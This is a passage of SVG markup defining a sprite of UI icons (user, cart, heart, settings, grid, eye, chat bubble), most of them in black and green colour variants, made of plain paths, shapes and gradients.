                <path d="m18.487 13.72-3.938-1.688a.843.843 0 0 0-.984.242l-1.744 2.131a13.031 13.031 0 0 1-6.23-6.23l2.131-1.743a.842.842 0 0 0 .243-.985L6.277 1.51a.85.85 0 0 0-.967-.489l-3.656.844A.844.844 0 0 0 1 2.687C1 11.705 8.31 19 17.313 19a.844.844 0 0 0 .823-.654l.843-3.656a.854.854 0 0 0-.492-.97z"
                      stroke="#94B80A" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-128" class="img">
            <g>
                <circle cx="19.5" cy="15.25" transform="rotate(90 19.5 15.25)" fill="url(#a25)" r="8.167"/>
                <circle cx="17.5" cy="12.25" stroke="#000" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <path d="M29.647 31.056a.7.7 0 1 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 1 0 1.372.28l-1.372-.28zm.686.14.685.14.001-.003.004-.017.017-.076a13.692 13.692 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.496 16.496 0 0 0-2.398 5.018 10.242 10.242 0 0 0-.122.485l-.001.009v.003H3.98l.686.141zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.097 15.097 0 0 1 2.189 4.58 8.775 8.775 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a16.498 16.498 0 0 0-2.521-5.512c-1.973-2.767-5.377-5.544-10.998-5.544v1.4z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a25" x1="17.262" y1="25.902" x2="24.854" y2="3.088"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-129" class="img">
            <g>
                <circle cx="19.5" cy="15.251" transform="rotate(90 19.5 15.25)" fill="url(#a26)" r="8.167"/>
                <circle cx="17.5" cy="12.251" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <circle cx="17.5" cy="12.251" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <path d="M29.647 31.058a.7.7 0 0 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 0 0 1.372.28l-1.372-.28zm.686.14a99.533 99.533 0 0 1 .685.14.208.208 0 0 1 .005-.02l.017-.076a13.704 13.704 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.498 16.498 0 0 0-2.398 5.018 10.184 10.184 0 0 0-.116.457l-.006.028a.868.868 0 0 0-.001.009v.002l-.001.002.686.14zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.101 15.101 0 0 1 2.189 4.58 8.768 8.768 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a.435.435 0 0 1-.008-.037 10.117 10.117 0 0 0-.115-.457 16.5 16.5 0 0 0-2.398-5.019c-1.973-2.766-5.376-5.543-10.998-5.543v1.4z"
                      fill="#A2C617"/>
                <path d="M29.647 31.058a.7.7 0 0 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 0 0 1.372.28l-1.372-.28zm.686.14a99.533 99.533 0 0 1 .685.14.208.208 0 0 1 .005-.02l.017-.076a13.704 13.704 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.498 16.498 0 0 0-2.398 5.018 10.184 10.184 0 0 0-.116.457l-.006.028a.868.868 0 0 0-.001.009v.002l-.001.002.686.14zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.101 15.101 0 0 1 2.189 4.58 8.768 8.768 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a.435.435 0 0 1-.008-.037 10.117 10.117 0 0 0-.115-.457 16.5 16.5 0 0 0-2.398-5.019c-1.973-2.766-5.376-5.543-10.998-5.543v1.4z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a26" x1="17.262" y1="25.903" x2="24.854" y2="3.089"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-130" class="img">
            <g>
                <rect x="10.315" y="27.418" width="4.044" height="4.044" rx="2.022" stroke="#000" stroke-width="1.4"/>
                <rect x="21.1" y="27.418" width="4.044" height="4.044" rx="2.022" stroke="#000" stroke-width="1.4"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#000"/>
                <path d="M9.917 11.596h22.75L30.966 26.04H11.667l-1.75-14.444z" fill="url(#a27)"/>
                <defs>
                    <linearGradient id="a27" x1="18.174" y1="28.238" x2="22.707" y2="6.786"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-131" class="img">
            <g>
                <rect x="10.315" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#A2C617"
                      stroke-width="1.4"/>
                <rect x="10.315" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#94B80A"
                      stroke-width="1.4"/>
                <rect x="21.1" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#A2C617" stroke-width="1.4"/>
                <rect x="21.1" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#94B80A" stroke-width="1.4"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#A2C617"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#94B80A"/>
                <path d="M9.916 11.595h22.75l-1.7 14.444H11.667l-1.75-14.444z" fill="url(#a28)"/>
                <defs>
                    <linearGradient id="a28" x1="18.174" y1="28.237" x2="22.707" y2="6.785"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-132" class="img">
            <g>
                <path d="m19 30-1.74-1.583C11.08 22.818 7 19.126 7 14.594 7 10.901 9.904 8 13.6 8c2.088 0 4.092.971 5.4 2.506C20.308 8.97 22.312 8 24.4 8c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L19 30z"
                      fill="url(#a29)"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
                <defs>
                    <linearGradient id="a29" x1="15.711" y1="33.348" x2="25.237" y2="2.122"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-133" class="img">
            <g>
                <path d="m19 30-1.74-1.583C11.08 22.818 7 19.126 7 14.594 7 10.901 9.904 8 13.6 8c2.088 0 4.092.971 5.4 2.506C20.308 8.97 22.312 8 24.4 8c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L19 30z"
                      fill="url(#a30)"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
                <defs>
                    <linearGradient id="a30" x1="15.711" y1="33.348" x2="25.237" y2="2.122"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-134" class="img">
            <g>
                <rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#a31)"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#000"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#000"/>
                <path d="M6 6h8" stroke="#000" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a31" x1="5.445" y1="27.652" x2="20.891" y2="-1.358"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-135" class="img">
            <g>
                <rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#a32)"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#A2C617"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#94B80A"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#A2C617"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#94B80A"/>
                <path d="M6 6h8" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M6 6h8" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#A2C617" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#94B80A" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a32" x1="5.445" y1="27.652" x2="20.891" y2="-1.358"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-136" class="img">
            <g>
                <circle cx="17.5" cy="17.5" r="13.5" fill="url(#a33)"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a33" x1="13.8" y1="35.109" x2="26.35" y2="-2.604"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-137" class="img">
            <g>
                <circle cx="17.5" cy="17.5" r="13.5" fill="url(#a34)"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#A2C617"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a34" x1="13.8" y1="35.109" x2="26.35" y2="-2.604"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-138" class="img">
            <g>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M5.235 20.936a.88.88 0 0 1 0-.872C6.282 18.203 10.797 11 18 11s11.718 7.202 12.765 9.064a.88.88 0 0 1 0 .872C29.718 22.797 25.203 30 18 30S6.282 22.798 5.235 20.936z"
                      fill="url(#a35)"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path fill="#000"
                      d="m3.97 10.678.99-.99 2.565 2.565-.99.99zM9.226 6.324l1.189-.74 1.914 3.081-1.189.74zM25.33 6.324l-1.19-.739-1.914 3.08 1.189.74zM30.272 10.678l-.99-.99-2.564 2.564.99.99zM16 4h1.4v3.627H16z"/>
                <defs>
                    <linearGradient id="a35" x1="14.437" y1="32.891" x2="21.205" y2="5.06"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-139" class="img">
            <g>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M5.235 20.936a.88.88 0 0 1 0-.872C6.282 18.203 10.797 11 18 11s11.718 7.202 12.765 9.064a.88.88 0 0 1 0 .872C29.718 22.797 25.203 30 18 30S6.282 22.798 5.235 20.936z"
                      fill="url(#a36)"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path fill="#A2C617" d="m3.971 10.678.99-.99 2.565 2.564-.99.99z"/>
                <path fill="#94B80A" d="m3.971 10.678.99-.99 2.565 2.564-.99.99z"/>
                <path fill="#A2C617" d="m9.226 6.324 1.189-.74 1.914 3.081-1.189.74z"/>
                <path fill="#94B80A" d="m9.226 6.324 1.189-.74 1.914 3.081-1.189.74z"/>
                <path fill="#A2C617" d="m25.33 6.324-1.19-.739-1.914 3.08 1.189.74z"/>
                <path fill="#94B80A" d="m25.33 6.324-1.19-.739-1.914 3.08 1.189.74z"/>
                <path fill="#A2C617" d="m30.273 10.678-.99-.99-2.565 2.564.99.99z"/>
                <path fill="#94B80A" d="m30.273 10.678-.99-.99-2.565 2.564.99.99z"/>
                <path fill="#A2C617" d="M16 4h1.4v3.627H16z"/>
                <path fill="#94B80A" d="M16 4h1.4v3.627H16z"/>
                <defs>
                    <linearGradient id="a36" x1="14.437" y1="32.891" x2="21.205" y2="5.06"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-140" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M6.807 9.479a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h.863a1 1 0 0 1 .858.486l1.366 2.28a.5.5 0 0 0 .858 0l1.365-2.28a1 1 0 0 1 .858-.486H31a1 1 0 0 0 1-1V10.478a1 1 0 0 0-1-1H6.807z"
                      fill="url(#a37)"/>
                <mask id="b37" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M4 7.158a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h2.43l1.657 2.766a.5.5 0 0 0 .858 0l1.657-2.766h17.591a1 1 0 0 0 1-1V8.158a1 1 0 0 0-1-1H4z"/>
                </mask>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#000" mask="url(#b37)"/>
                <path stroke="#000" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6m-17.6 4h8.6m2.4 0h.6"/>
                <defs>
                    <linearGradient id="a37" x1="15.314" y1="31.663" x2="22.209" y2="3.477"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-141" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M6.807 9.479a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h.863a1 1 0 0 1 .858.486l1.366 2.28a.5.5 0 0 0 .858 0l1.365-2.28a1 1 0 0 1 .858-.486H31a1 1 0 0 0 1-1V10.478a1 1 0 0 0-1-1H6.807z"
                      fill="url(#a38)"/>
                <mask id="b38" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
